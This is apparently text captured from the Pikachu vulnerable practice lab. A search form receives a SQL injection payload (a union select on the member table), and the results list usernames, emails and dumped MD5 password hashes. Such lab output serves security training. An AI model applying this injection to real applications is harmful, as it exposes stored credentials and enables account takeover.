 请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看?
搜索
用户名中含有%' union select username,pw,1 from pikachu.member#的结果如下：
username：vince
uid:1
email is: vince@pikachu.com
username：allen
uid:2
email is: allen@pikachu.com
username：kobe
uid:3
email is: kobe@pikachu.com
username：grady
uid:4
email is: grady@pikachu.com
username：kevin
uid:5
email is: kevin@pikachu.com
username：lucy
uid:6
email is: lucy@pikachu.com
username：lili
uid:7
email is: lili@pikachu.com
username：vince
uid:e10adc3949ba59abbe56e057f20f883e
email is: 1
username：allen
uid:e10adc3949ba59abbe56e057f20f883e
email is: 1
username：kobe
uid:e10adc3949ba59abbe56e057f20f883e
email is: 1